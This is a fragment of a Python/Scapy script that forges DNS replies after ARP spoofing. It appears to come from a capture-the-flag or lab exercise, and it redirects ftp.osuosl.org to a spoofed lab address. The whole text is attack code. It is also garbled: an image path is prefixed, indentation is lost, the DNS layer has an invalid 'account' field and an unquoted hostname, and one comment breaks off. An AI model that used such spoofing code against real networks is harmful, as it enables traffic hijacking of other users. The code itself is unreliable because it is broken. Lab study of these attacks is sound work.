 macaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in range(0,8*6,8)][::-1])
# destination ip we arp spoofed
ipaddr_we_arp_spoofed = "10.6.6.53"
def handle_dns_request(packet):
# Need to change mac addresses, Ip Addresses, and ports below.
# We also need
eth = Ether(src="4c:24:57:ab:ed:84", dst="02:42:0a:06:00:03") # need to replace mac addresses
ip = IP(dst="10.6.6.53", src="10.6.6.35") # need to replace IP addresses
udp = UDP(dport=53, sport=53) # need to replace ports
dns = DNS(
# MISSING DNS RESPONSE LAYER VALUES
account=1,an=DNSRR(rrname=ftp.osuosl.org,rdata="10.6.6.53")
)
dns_response = eth / ip / udp / dns
sendp(dns_response, iface="eth0")